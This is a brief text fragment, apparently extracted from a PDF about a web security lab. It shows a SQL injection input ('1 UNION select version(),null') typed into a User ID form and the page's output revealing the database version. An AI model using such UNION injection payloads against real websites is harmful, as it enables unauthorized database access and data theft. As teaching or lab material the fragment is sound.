 User ID:
1 UNION select version(),nu
Submit
ID: 1 UNION select version(),null
First name: admin
Surname: admin
ID: 1 UNION select version(),null
First name: 5.0.51a-3ubuntu5
Surname: